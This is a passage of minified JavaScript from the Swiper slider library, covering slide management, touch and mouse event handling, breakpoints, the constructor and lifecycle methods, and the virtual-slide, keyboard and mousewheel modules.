                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && (s -= t.loopedSlides,
                t.loopDestroy(),
                t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length"in e) {
                    for (var l = 0; l < e.length; l += 1)
                        r = e[l],
                        t.slides[r] && t.slides.eq(r).remove(),
                        r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else
                    r = e,
                    t.slides[r] && t.slides.eq(r).remove(),
                    r < n && (n -= 1),
                    n = Math.max(n, 0);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function() {
                for (var e = [], t = 0; t < this.slides.length; t += 1)
                    e.push(t);
                this.removeSlide(e)
            }
        },
        events: {
            attachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support;
                e.onTouchStart = A.bind(e),
                e.onTouchMove = D.bind(e),
                e.onTouchEnd = N.bind(e),
                a.cssMode && (e.onScroll = H.bind(e)),
                e.onClick = B.bind(e);
                var d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.addEventListener(i.start, e.onTouchStart, !1),
                    t.addEventListener(i.move, e.onTouchMove, d),
                    t.addEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("touchstart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.addEventListener(i.start, e.onTouchStart, p),
                        s.addEventListener(i.move, e.onTouchMove, o.passiveListener ? {
                            passive: !1,
                            capture: d
                        } : d),
                        s.addEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.addEventListener(i.cancel, e.onTouchEnd, p),
                        X || (t.addEventListener("touchstart", Y),
                        X = !0)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.addEventListener("mousedown", e.onTouchStart, !1),
                    t.addEventListener("mousemove", e.onTouchMove, d),
                    t.addEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.addEventListener("click", e.onClick, !0),
                a.cssMode && n.addEventListener("scroll", e.onScroll),
                a.updateOnWindowResize ? e.on(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : e.on("observerUpdate", G, !0)
            },
            detachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support
                  , d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.removeEventListener(i.start, e.onTouchStart, !1),
                    t.removeEventListener(i.move, e.onTouchMove, d),
                    t.removeEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("onTouchStart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.removeEventListener(i.start, e.onTouchStart, p),
                        s.removeEventListener(i.move, e.onTouchMove, d),
                        s.removeEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.removeEventListener(i.cancel, e.onTouchEnd, p)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.removeEventListener("mousedown", e.onTouchStart, !1),
                    t.removeEventListener("mousemove", e.onTouchMove, d),
                    t.removeEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.removeEventListener("click", e.onClick, !0),
                a.cssMode && n.removeEventListener("scroll", e.onScroll),
                e.off(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G)
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                var e = this
                  , t = e.activeIndex
                  , a = e.initialized
                  , i = e.loopedSlides
                  , s = void 0 === i ? 0 : i
                  , r = e.params
                  , n = e.$el
                  , l = r.breakpoints;
                if (l && (!l || 0 !== Object.keys(l).length)) {
                    var o = e.getBreakpoint(l, e.params.breakpointsBase, e.el);
                    if (o && e.currentBreakpoint !== o) {
                        var d = o in l ? l[o] : void 0;
                        d && ["slidesPerView", "spaceBetween", "slidesPerGroup", "slidesPerGroupSkip", "slidesPerColumn"].forEach((function(e) {
                            var t = d[e];
                            void 0 !== t && (d[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                        }
                        ));
                        var p = d || e.originalParams
                          , u = r.slidesPerColumn > 1
                          , c = p.slidesPerColumn > 1
                          , h = r.enabled;
                        u && !c ? (n.removeClass(r.containerModifierClass + "multirow " + r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses()) : !u && c && (n.addClass(r.containerModifierClass + "multirow"),
                        "column" === p.slidesPerColumnFill && n.addClass(r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses());
                        var v = p.direction && p.direction !== r.direction
                          , f = r.loop && (p.slidesPerView !== r.slidesPerView || v);
                        v && a && e.changeDirection(),
                        C(e.params, p);
                        var m = e.params.enabled;
                        C(e, {
                            allowTouchMove: e.params.allowTouchMove,
                            allowSlideNext: e.params.allowSlideNext,
                            allowSlidePrev: e.params.allowSlidePrev
                        }),
                        h && !m ? e.disable() : !h && m && e.enable(),
                        e.currentBreakpoint = o,
                        e.emit("_beforeBreakpoint", p),
                        f && a && (e.loopDestroy(),
                        e.loopCreate(),
                        e.updateSlides(),
                        e.slideTo(t - s + e.loopedSlides, 0, !1)),
                        e.emit("breakpoint", p)
                    }
                }
            },
            getBreakpoint: function(e, t, a) {
                if (void 0 === t && (t = "window"),
                e && ("container" !== t || a)) {
                    var i = !1
                      , s = l()
                      , r = "window" === t ? s.innerWidth : a.clientWidth
                      , n = "window" === t ? s.innerHeight : a.clientHeight
                      , o = Object.keys(e).map((function(e) {
                        if ("string" == typeof e && 0 === e.indexOf("@")) {
                            var t = parseFloat(e.substr(1));
                            return {
                                value: n * t,
                                point: e
                            }
                        }
                        return {
                            value: e,
                            point: e
                        }
                    }
                    ));
                    o.sort((function(e, t) {
                        return parseInt(e.value, 10) - parseInt(t.value, 10)
                    }
                    ));
                    for (var d = 0; d < o.length; d += 1) {
                        var p = o[d]
                          , u = p.point;
                        p.value <= r && (i = u)
                    }
                    return i || "max"
                }
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                var e = this
                  , t = e.params
                  , a = e.isLocked
                  , i = e.slides.length > 0 && t.slidesOffsetBefore + t.spaceBetween * (e.slides.length - 1) + e.slides[0].offsetWidth * e.slides.length;
                t.slidesOffsetBefore && t.slidesOffsetAfter && i ? e.isLocked = i <= e.size : e.isLocked = 1 === e.snapGrid.length,
                e.allowSlideNext = !e.isLocked,
                e.allowSlidePrev = !e.isLocked,
                a !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"),
                a && a !== e.isLocked && (e.isEnd = !1,
                e.navigation && e.navigation.update())
            }
        },
        classes: {
            addClasses: function() {
                var e, t, a, i = this, s = i.classNames, r = i.params, n = i.rtl, l = i.$el, o = i.device, d = i.support, p = (e = ["initialized", r.direction, {
                    "pointer-events": d.pointerEvents && !d.touch
                }, {
                    "free-mode": r.freeMode
                }, {
                    autoheight: r.autoHeight
                }, {
                    rtl: n
                }, {
                    multirow: r.slidesPerColumn > 1
                }, {
                    "multirow-column": r.slidesPerColumn > 1 && "column" === r.slidesPerColumnFill
                }, {
                    android: o.android
                }, {
                    ios: o.ios
                }, {
                    "css-mode": r.cssMode
                }],
                t = r.containerModifierClass,
                a = [],
                e.forEach((function(e) {
                    "object" == typeof e ? Object.keys(e).forEach((function(i) {
                        e[i] && a.push(t + i)
                    }
                    )) : "string" == typeof e && a.push(t + e)
                }
                )),
                a);
                s.push.apply(s, p),
                l.addClass([].concat(s).join(" ")),
                i.emitContainerClasses()
            },
            removeClasses: function() {
                var e = this
                  , t = e.$el
                  , a = e.classNames;
                t.removeClass(a.join(" ")),
                e.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, a, i, s, r) {
                var n, o = l();
                function d() {
                    r && r()
                }
                f(e).parent("picture")[0] || e.complete && s ? d() : t ? ((n = new o.Image).onload = d,
                n.onerror = d,
                i && (n.sizes = i),
                a && (n.srcset = a),
                t && (n.src = t)) : d()
            },
            preloadImages: function() {
                var e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                    var i = e.imagesToLoad[a];
                    e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , V = {}
      , F = function() {
        function t() {
            for (var e, a, i = arguments.length, s = new Array(i), r = 0; r < i; r++)
                s[r] = arguments[r];
            if (1 === s.length && s[0].constructor && "Object" === Object.prototype.toString.call(s[0]).slice(8, -1) ? a = s[0] : (e = s[0],
            a = s[1]),
            a || (a = {}),
            a = C({}, a),
            e && !a.el && (a.el = e),
            a.el && f(a.el).length > 1) {
                var n = [];
                return f(a.el).each((function(e) {
                    var i = C({}, a, {
                        el: e
                    });
                    n.push(new t(i))
                }
                )),
                n
            }
            var l = this;
            l.__swiper__ = !0,
            l.support = P(),
            l.device = k({
                userAgent: a.userAgent
            }),
            l.browser = $(),
            l.eventsListeners = {},
            l.eventsAnyListeners = [],
            void 0 === l.modules && (l.modules = {}),
            Object.keys(l.modules).forEach((function(e) {
                var t = l.modules[e];
                if (t.params) {
                    var i = Object.keys(t.params)[0]
                      , s = t.params[i];
                    if ("object" != typeof s || null === s)
                        return;
                    if (["navigation", "pagination", "scrollbar"].indexOf(i) >= 0 && !0 === a[i] && (a[i] = {
                        auto: !0
                    }),
                    !(i in a) || !("enabled"in s))
                        return;
                    !0 === a[i] && (a[i] = {
                        enabled: !0
                    }),
                    "object" != typeof a[i] || "enabled"in a[i] || (a[i].enabled = !0),
                    a[i] || (a[i] = {
                        enabled: !1
                    })
                }
            }
            ));
            var o, d, p = C({}, R);
            return l.useParams(p),
            l.params = C({}, p, V, a),
            l.originalParams = C({}, l.params),
            l.passedParams = C({}, a),
            l.params && l.params.on && Object.keys(l.params.on).forEach((function(e) {
                l.on(e, l.params.on[e])
            }
            )),
            l.params && l.params.onAny && l.onAny(l.params.onAny),
            l.$ = f,
            C(l, {
                enabled: l.params.enabled,
                el: e,
                classNames: [],
                slides: f(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: function() {
                    return "horizontal" === l.params.direction
                },
                isVertical: function() {
                    return "vertical" === l.params.direction
                },
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: l.params.allowSlideNext,
                allowSlidePrev: l.params.allowSlidePrev,
                touchEvents: (o = ["touchstart", "touchmove", "touchend", "touchcancel"],
                d = ["mousedown", "mousemove", "mouseup"],
                l.support.pointerEvents && (d = ["pointerdown", "pointermove", "pointerup"]),
                l.touchEventsTouch = {
                    start: o[0],
                    move: o[1],
                    end: o[2],
                    cancel: o[3]
                },
                l.touchEventsDesktop = {
                    start: d[0],
                    move: d[1],
                    end: d[2]
                },
                l.support.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    formElements: "input, select, option, textarea, button, video, label",
                    lastClickTime: E(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: l.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            l.useModules(),
            l.emit("_swiper"),
            l.params.init && l.init(),
            l
        }
        var a, i, s = t.prototype;
        return s.enable = function() {
            var e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        ,
        s.disable = function() {
            var e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        ,
        s.setProgress = function(e, t) {
            var a = this;
            e = Math.min(Math.max(e, 0), 1);
            var i = a.minTranslate()
              , s = (a.maxTranslate() - i) * e + i;
            a.translateTo(s, void 0 === t ? 0 : t),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        }
        ,
        s.emitContainerClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = e.el.className.split(" ").filter((function(t) {
                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass)
                }
                ));
                e.emit("_containerClasses", t.join(" "))
            }
        }
        ,
        s.getSlideClasses = function(e) {
            var t = this;
            return e.className.split(" ").filter((function(e) {
                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass)
            }
            )).join(" ")
        }
        ,
        s.emitSlidesClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = [];
                e.slides.each((function(a) {
                    var i = e.getSlideClasses(a);
                    t.push({
                        slideEl: a,
                        classNames: i
                    }),
                    e.emit("_slideClass", a, i)
                }
                )),
                e.emit("_slideClasses", t)
            }
        }
        ,
        s.slidesPerViewDynamic = function() {
            var e = this
              , t = e.params
              , a = e.slides
              , i = e.slidesGrid
              , s = e.size
              , r = e.activeIndex
              , n = 1;
            if (t.centeredSlides) {
                for (var l, o = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1)
                    a[d] && !l && (n += 1,
                    (o += a[d].swiperSlideSize) > s && (l = !0));
                for (var p = r - 1; p >= 0; p -= 1)
                    a[p] && !l && (n += 1,
                    (o += a[p].swiperSlideSize) > s && (l = !0))
            } else
                for (var u = r + 1; u < a.length; u += 1)
                    i[u] - i[r] < s && (n += 1);
            return n
        }
        ,
        s.update = function() {
            var e = this;
            if (e && !e.destroyed) {
                var t = e.snapGrid
                  , a = e.params;
                a.breakpoints && e.setBreakpoint(),
                e.updateSize(),
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.params.freeMode ? (i(),
                e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || i(),
                a.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
                e.emit("update")
            }
            function i() {
                var t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , a = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(a),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
        }
        ,
        s.changeDirection = function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.direction;
            return e || (e = "horizontal" === i ? "vertical" : "horizontal"),
            e === i || "horizontal" !== e && "vertical" !== e || (a.$el.removeClass("" + a.params.containerModifierClass + i).addClass("" + a.params.containerModifierClass + e),
            a.emitContainerClasses(),
            a.params.direction = e,
            a.slides.each((function(t) {
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            a.emit("changeDirection"),
            t && a.update()),
            a
        }
        ,
        s.mount = function(e) {
            var t = this;
            if (t.mounted)
                return !0;
            var a = f(e || t.params.el);
            if (!(e = a[0]))
                return !1;
            e.swiper = t;
            var i = function() {
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    var i = f(e.shadowRoot.querySelector("." + t.params.wrapperClass));
                    return i.children = function(e) {
                        return a.children(e)
                    }
                    ,
                    i
                }
                return a.children("." + t.params.wrapperClass)
            }();
            if (0 === i.length && t.params.createElements) {
                var s = r().createElement("div");
                i = f(s),
                s.className = t.params.wrapperClass,
                a.append(s),
                a.children("." + t.params.slideClass).each((function(e) {
                    i.append(e)
                }
                ))
            }
            return C(t, {
                $el: a,
                el: e,
                $wrapperEl: i,
                wrapperEl: i[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction")),
                wrongRTL: "-webkit-box" === i.css("display")
            }),
            !0
        }
        ,
        s.init = function(e) {
            var t = this;
            return t.initialized || !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        ,
        s.destroy = function(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            var a, i = this, s = i.params, r = i.$el, n = i.$wrapperEl, l = i.slides;
            return void 0 === i.params || i.destroyed || (i.emit("beforeDestroy"),
            i.initialized = !1,
            i.detachEvents(),
            s.loop && i.loopDestroy(),
            t && (i.removeClasses(),
            r.removeAttr("style"),
            n.removeAttr("style"),
            l && l.length && l.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            i.emit("destroy"),
            Object.keys(i.eventsListeners).forEach((function(e) {
                i.off(e)
            }
            )),
            !1 !== e && (i.$el[0].swiper = null,
            a = i,
            Object.keys(a).forEach((function(e) {
                try {
                    a[e] = null
                } catch (e) {}
                try {
                    delete a[e]
                } catch (e) {}
            }
            ))),
            i.destroyed = !0),
            null
        }
        ,
        t.extendDefaults = function(e) {
            C(V, e)
        }
        ,
        t.installModule = function(e) {
            t.prototype.modules || (t.prototype.modules = {});
            var a = e.name || Object.keys(t.prototype.modules).length + "_" + E();
            t.prototype.modules[a] = e
        }
        ,
        t.use = function(e) {
            return Array.isArray(e) ? (e.forEach((function(e) {
                return t.installModule(e)
            }
            )),
            t) : (t.installModule(e),
            t)
        }
        ,
        a = t,
        i = [{
            key: "extendedDefaults",
            get: function() {
                return V
            }
        }, {
            key: "defaults",
            get: function() {
                return R
            }
        }],
        null && e(a.prototype, null),
        i && e(a, i),
        t
    }();
    Object.keys(W).forEach((function(e) {
        Object.keys(W[e]).forEach((function(t) {
            F.prototype[t] = W[e][t]
        }
        ))
    }
    )),
    F.use([L, O]);
    var _ = {
        update: function(e) {
            var t = this
              , a = t.params
              , i = a.slidesPerView
              , s = a.slidesPerGroup
              , r = a.centeredSlides
              , n = t.params.virtual
              , l = n.addSlidesBefore
              , o = n.addSlidesAfter
              , d = t.virtual
              , p = d.from
              , u = d.to
              , c = d.slides
              , h = d.slidesGrid
              , v = d.renderSlide
              , f = d.offset;
            t.updateActiveIndex();
            var m, g, b, y = t.activeIndex || 0;
            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top",
            r ? (g = Math.floor(i / 2) + s + o,
            b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o,
            b = s + l);
            var w = Math.max((y || 0) - b, 0)
              , E = Math.min((y || 0) + g, c.length - 1)
              , x = (t.slidesGrid[w] || 0) - (t.slidesGrid[0] || 0);
            function T() {
                t.updateSlides(),
                t.updateProgress(),
                t.updateSlidesClasses(),
                t.lazy && t.params.lazy.enabled && t.lazy.load()
            }
            if (C(t.virtual, {
                from: w,
                to: E,
                offset: x,
                slidesGrid: t.slidesGrid
            }),
            p === w && u === E && !e)
                return t.slidesGrid !== h && x !== f && t.slides.css(m, x + "px"),
                void t.updateProgress();
            if (t.params.virtual.renderExternal)
                return t.params.virtual.renderExternal.call(t, {
                    offset: x,
                    from: w,
                    to: E,
                    slides: function() {
                        for (var e = [], t = w; t <= E; t += 1)
                            e.push(c[t]);
                        return e
                    }()
                }),
                void (t.params.virtual.renderExternalUpdate && T());
            var S = []
              , M = [];
            if (e)
                t.$wrapperEl.find("." + t.params.slideClass).remove();
            else
                for (var z = p; z <= u; z += 1)
                    (z < w || z > E) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + z + '"]').remove();
            for (var P = 0; P < c.length; P += 1)
                P >= w && P <= E && (void 0 === u || e ? M.push(P) : (P > u && M.push(P),
                P < p && S.push(P)));
            M.forEach((function(e) {
                t.$wrapperEl.append(v(c[e], e))
            }
            )),
            S.sort((function(e, t) {
                return t - e
            }
            )).forEach((function(e) {
                t.$wrapperEl.prepend(v(c[e], e))
            }
            )),
            t.$wrapperEl.children(".swiper-slide").css(m, x + "px"),
            T()
        },
        renderSlide: function(e, t) {
            var a = this
              , i = a.params.virtual;
            if (i.cache && a.virtual.cache[t])
                return a.virtual.cache[t];
            var s = i.renderSlide ? f(i.renderSlide.call(a, e, t)) : f('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t),
            i.cache && (a.virtual.cache[t] = s),
            s
        },
        appendSlide: function(e) {
            var t = this;
            if ("object" == typeof e && "length"in e)
                for (var a = 0; a < e.length; a += 1)
                    e[a] && t.virtual.slides.push(e[a]);
            else
                t.virtual.slides.push(e);
            t.virtual.update(!0)
        },
        prependSlide: function(e) {
            var t = this
              , a = t.activeIndex
              , i = a + 1
              , s = 1;
            if (Array.isArray(e)) {
                for (var r = 0; r < e.length; r += 1)
                    e[r] && t.virtual.slides.unshift(e[r]);
                i = a + e.length,
                s = e.length
            } else
                t.virtual.slides.unshift(e);
            if (t.params.virtual.cache) {
                var n = t.virtual.cache
                  , l = {};
                Object.keys(n).forEach((function(e) {
                    var t = n[e]
                      , a = t.attr("data-swiper-slide-index");
                    a && t.attr("data-swiper-slide-index", parseInt(a, 10) + 1),
                    l[parseInt(e, 10) + s] = t
                }
                )),
                t.virtual.cache = l
            }
            t.virtual.update(!0),
            t.slideTo(i, 0)
        },
        removeSlide: function(e) {
            var t = this;
            if (null != e) {
                var a = t.activeIndex;
                if (Array.isArray(e))
                    for (var i = e.length - 1; i >= 0; i -= 1)
                        t.virtual.slides.splice(e[i], 1),
                        t.params.virtual.cache && delete t.virtual.cache[e[i]],
                        e[i] < a && (a -= 1),
                        a = Math.max(a, 0);
                else
                    t.virtual.slides.splice(e, 1),
                    t.params.virtual.cache && delete t.virtual.cache[e],
                    e < a && (a -= 1),
                    a = Math.max(a, 0);
                t.virtual.update(!0),
                t.slideTo(a, 0)
            }
        },
        removeAllSlides: function() {
            var e = this;
            e.virtual.slides = [],
            e.params.virtual.cache && (e.virtual.cache = {}),
            e.virtual.update(!0),
            e.slideTo(0, 0)
        }
    }
      , q = {
        name: "virtual",
        params: {
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        },
        create: function() {
            S(this, {
                virtual: t({}, _, {
                    slides: this.params.virtual.slides,
                    cache: {}
                })
            })
        },
        on: {
            beforeInit: function(e) {
                if (e.params.virtual.enabled) {
                    e.classNames.push(e.params.containerModifierClass + "virtual");
                    var t = {
                        watchSlidesProgress: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t),
                    e.params.initialSlide || e.virtual.update()
                }
            },
            setTranslate: function(e) {
                e.params.virtual.enabled && e.virtual.update()
            }
        }
    }
      , j = {
        handle: function(e) {
            var t = this;
            if (t.enabled) {
                var a = l()
                  , i = r()
                  , s = t.rtlTranslate
                  , n = e;
                n.originalEvent && (n = n.originalEvent);
                var o = n.keyCode || n.charCode
                  , d = t.params.keyboard.pageUpDown
                  , p = d && 33 === o
                  , u = d && 34 === o
                  , c = 37 === o
                  , h = 39 === o
                  , v = 38 === o
                  , f = 40 === o;
                if (!t.allowSlideNext && (t.isHorizontal() && h || t.isVertical() && f || u))
                    return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && c || t.isVertical() && v || p))
                    return !1;
                if (!(n.shiftKey || n.altKey || n.ctrlKey || n.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (p || u || c || h || v || f)) {
                        var m = !1;
                        if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length)
                            return;
                        var g = t.$el
                          , b = g[0].clientWidth
                          , y = g[0].clientHeight
                          , w = a.innerWidth
                          , E = a.innerHeight
                          , x = t.$el.offset();
                        s && (x.left -= t.$el[0].scrollLeft);
                        for (var T = [[x.left, x.top], [x.left + b, x.top], [x.left, x.top + y], [x.left + b, x.top + y]], C = 0; C < T.length; C += 1) {
                            var S = T[C];
                            if (S[0] >= 0 && S[0] <= w && S[1] >= 0 && S[1] <= E) {
                                if (0 === S[0] && 0 === S[1])
                                    continue;
                                m = !0
                            }
                        }
                        if (!m)
                            return
                    }
                    t.isHorizontal() ? ((p || u || c || h) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    ((u || h) && !s || (p || c) && s) && t.slideNext(),
                    ((p || c) && !s || (u || h) && s) && t.slidePrev()) : ((p || u || v || f) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    (u || f) && t.slideNext(),
                    (p || v) && t.slidePrev()),
                    t.emit("keyPress", o)
                }
            }
        },
        enable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled || (f(t).on("keydown", e.keyboard.handle),
            e.keyboard.enabled = !0)
        },
        disable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled && (f(t).off("keydown", e.keyboard.handle),
            e.keyboard.enabled = !1)
        }
    }
      , U = {
        name: "keyboard",
        params: {
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        },
        create: function() {
            S(this, {
                keyboard: t({
                    enabled: !1
                }, j)
            })
        },
        on: {
            init: function(e) {
                e.params.keyboard.enabled && e.keyboard.enable()
            },
            destroy: function(e) {
                e.keyboard.enabled && e.keyboard.disable()
            }
        }
    }
      , K = {
        lastScrollTime: E(),
        lastEventBeforeSnap: void 0,
        recentWheelEvents: [],
        event: function() {
            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {
                var e = r()
                  , t = "onwheel"
                  , a = t in e;
                if (!a) {
                    var i = e.createElement("div");
                    i.setAttribute(t, "return;"),
                    a = "function" == typeof i.onwheel
                }
                return !a && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (a = e.implementation.hasFeature("Events.wheel", "3.0")),
                a
            }() ? "wheel" : "mousewheel"
        },
        normalize: function(e) {
            var t = 0
              , a = 0
              , i = 0
              , s = 0;
            return "detail"in e && (a = e.detail),
            "wheelDelta"in e && (a = -e.wheelDelta / 120),
            "wheelDeltaY"in e && (a = -e.wheelDeltaY / 120),
            "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
            "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = a,
            a = 0),
            i = 10 * t,
            s = 10 * a,
            "deltaY"in e && (s = e.deltaY),
            "deltaX"in e && (i = e.deltaX),
            e.shiftKey && !i && (i = s,
            s = 0),
            (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40,
            s *= 40) : (i *= 800,
            s *= 800)),
            i && !t && (t = i < 1 ? -1 : 1),
            s && !a && (a = s < 1 ? -1 : 1),
            {
                spinX: t,
                spinY: a,
                pixelX: i,
                pixelY: s
            }
        },
        handleMouseEnter: function() {
            this.enabled && (this.mouseEntered = !0)
        },
        handleMouseLeave: function() {
            this.enabled && (this.mouseEntered = !1)
        },
        handle: function(e) {
            var t = e
              , a = this;
            if (a.enabled) {
                var i = a.params.mousewheel;
                a.params.cssMode && t.preventDefault();
                var s = a.$el;
                if ("container" !== a.params.mousewheel.eventsTarget && (s = f(a.params.mousewheel.eventsTarget)),
                !a.mouseEntered && !s[0].contains(t.target) && !i.releaseOnEdges)
                    return !0;
                t.originalEvent && (t = t.originalEvent);
                var r = 0
                  , n = a.rtlTranslate ? -1 : 1
                  , l = K.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY)))
                            return !0;
                        r = -l.pixelX * n
                    } else {
                        if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX)))
                            return !0;
                        r = -l.pixelY
                    }
                else
                    r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;
                if (0 === r)
                    return !0;
                i.invert && (r = -r);
                var o = a.getTranslate() + r * i.sensitivity;
                if (o >= a.minTranslate() && (o = a.minTranslate()),
                o <= a.maxTranslate() && (o = a.maxTranslate()),
                (!!a.params.loop || !(o === a.minTranslate() || o === a.maxTranslate())) && a.params.nested && t.stopPropagation(),
                a.params.freeMode) {
